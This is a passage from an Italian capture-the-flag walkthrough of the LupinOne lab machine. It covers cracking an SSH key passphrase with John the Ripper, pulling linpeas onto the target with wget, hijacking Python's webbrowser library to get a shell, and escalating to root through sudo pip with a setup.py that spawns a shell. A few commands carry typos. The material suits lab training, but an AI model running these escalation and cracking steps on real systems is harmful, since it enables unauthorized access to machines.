e garantendo, quindi, un risultato più leggibile e pulito.

Abbiamo un risultato promettente. Un file mysecret.txt. Andiamo a vedere cosa contiene, sperando sia la chiave privata.  


Troviamo quello che sembra essere un messaggio criptato.

Avremo bisogno di uno strumento di decriptazione.  
In questo caso abbiamo preferito fare una breve ricerca su internet e abbiamo individuato un sito che fa al caso nostro.  


Inserendo il messaggio su questo sito, *dcode.fr,* scopriamo che è cifrato su Base 58 e che la sua cifratura ci restituisce una chiave SSH privata!

Salviamo la nostra chiave in un file che chiameremo ***ssh_key.txt***

Ora dobbiamo ricavare l’*hash* di questa chiave. Usiamo un tool chiamato **ssh2john** (uno script appartenente a **John the Ripper** che serve ad **estrarre hash** da chiavi private SSH) da terminale Kali per eseguire questa operazione. Il comando, nel nostro caso, sarà  
**sudo ssh2john ssh2john ssh_key.txt > hash**.

Si fa presente che dobbiamo trovarci nella directory nella quale abbiamo salvato il file con la chiave privata.  


  
Questo il file con l’hash che abbiamo ottenuto dopo aver eseguito il comando.

Ora dovremmo avere tutto quello che ci serve per decrittare l’hash con **John (Cena) The Ripper**.  
Eseguiamo questo comando dal terminale Kali: **john --wordlist=/usr/share/wordlists/fasttrack.txt /home/kali/Desktop/hash.txt**  


Finalmente abbiamo una password: **P@55w0rd!**

È arrivato al momento di collegarci al servizio ssh. Abbiamo:

* un possibile nome utente, **icex64**;
* una chiave ssh privata;
* una password.

Con le informazioni in nostro possesso proviamo a collegarci al servizio SSH. Usiamo il comando:  
**ssh icex64@192.168.56.103 -i /home/kali/Desktop/ssh_key.txt**e quando ci viene richiesta la passphrase inseriamo **P@55w0rd!**

Eseguiamo dei primi comandi di ricognizione come ls.Troviamo un file *user.txt,*  
che leggiamo con il comando **cat**  
   
Contiene la prima flag dell’utente LupinOne!

A questo punto usiamo il comando **sudo –l** per vedere quali comandi possiamo avviare da root con l’utente icex64.  


Notiamo subito la presenza di un altro possibile utente: **arsene.** Il percorso /usr/bin/python3.9 testimonia la presenza dell’interprete python versione 3.9. Proviamo ad esplorare la directory /home/arsene. Troviamo due file, un note.txt e un heist.py.

Vediamoli entrambi.  




Dalla nota intuiamo che ci deve essere un codice modificabile da qualche parte, dove dovremo presumibilemente inserire un nostro script per continuare la scalata dei privilegi. Il file **heist.py**, invece, contiene uno script che chiama la libreria webbrowser e mostra l’url nell’interfaccia del browser.

Intanto, abbiamo svolto ulteriori richerche sulle vulnerabilità delle librerie python.  
**(**[**https://medium.com/analytics-vidhya/python-library-hijacking-on-linux-with-examples-a31e6a9860c8**](https://medium.com/analytics-vidhya/python-library-hijacking-on-linux-with-examples-a31e6a9860c8)**)**

Ricapitolando:

* esiste un altro utente di nome arsene;
* sappiamo che ci deve essere un codice modificabile da qualche parte;
* dal file heist.py deduciamo che questo file contente il codice modificabile dovrebbe trovarsi sulla in qualche directory che ha a che fare con la libreria webbrowser.

La nostra ricerca su internet ci consiglia di cercare il file seguendo la directory  
**/usr/bin/python**

Tuttavia, squadra che vince non si cambia, utilizzeremo **linpeas**. Questa volta decidiamo di installare gli script di *Linpeas* utilizzando il comando **peass** dal terminale Kali. Prestiamo attenzione in quale directory verranno salvati.  


Ora dobbiamo passare lo script linpeas.sh dalla macchina Kali alla macchina “preda”. Questa volta per farlo imposteremo un server web temporaneo sulla Kali per servire i file dalla nostra directory corrente. Il comando è:  
**python –m http.server 444**(abbiamo scelto la porta 444 perché inattiva, ma avremmo potuto sceglierne altre).

Una volta avviato il server sulla Kali, andremo ad eseguire il comando **wget 192.168.56.104:444/linpeas.sh**  
dalla ssh della macchina bersaglio. Saremo così in grado di passare lo script da una macchina all’altra.  


Ora eseguiamo un comando **chmod +x linpeas.sh** da ssh, per assicurarci che sia eseguibile.

Da ssh eseguiamo il comando **bash linpeas.sh** (trovandoci nella directory in cui è salvato il file o specificando il percorso).  
Lo script si avvierà, restituendoci una grandissima mole di informazioni. Concentriamoci, però, su quello che serve a noi, ovvero file su cui abbiamo il permesso di scrittura. Leggendo il report di linpeas troviamo che **/usr/lib/python3.9/webbrowser.py** è editabile!  


A questo punto andiamo ad editare il file, inserendo la funzione **os.system(“/bin/bash”).** Con questa funzione il processo Python corrente avvierà un nuovo processo figlio, che sarà un'istanza della shell Bash e una volta che la shell Bash è avviata, il controllo dell'input/output del terminale viene passato a questa nuova shell. L'utente potrà, quindi, interagire direttamente con la shell Bash, digitando comandi come se fosse un normale terminale.

Riassumendo, quando avvieremo lo script python dall’utente *arsene,*verrà creata una nuova shell eseguibile con i suoi privilegi.

Questa soluzione per la scalata di privilegi ci è stata suggerita dalla precedente ricerca su internet riguardante le vulnerabilità delle librerie python.

Per editare il file eseguiamo il comando da **ssh: nano /usr/lib/python3.9webbrowser.py**

A questo punto eseguiamo questo comando dal terminale ssh: **sudo –u arsene /usr/bin/python3.9 /home/arsene/heist.py**

Il comando ha avuto successo. Possiamo operare come l’utente *arsene.*Abbiamo subito eseguito un sudo –l per vedere quali comandi possiamo eseguire da root. Troviamo /usr/bin/pip. Non ci resta che concentrare le nostre ricerche su questo elemento e trovare potenziali vulnerabilità.

Da una breve ricerca online vediamo che ci sono 3 comandi che possiamo eseguire da una shell per ottenere i privilegi di root!  


Non ci resta che eseguire questi comandi dal terminale ssh:  
**TF=$(mktemp -d)  
echo “import os; os.execl(‘/bin/sh’. ‘sh’, ‘-c’, ‘sh <$(tty) >$(tty) 2>$(tty)’)” > $TF/setup.py  
sudo pip install $TF  
**

Eseguendo i tre comandi riportati in precedenza, sfruttando la vulnerabilità *pip,* siamo diventati root!

Eseguiamo una serie di comandi **ls**, **cd /root**, **ls** e infine **cat root.txt** per terminare la sfida!  
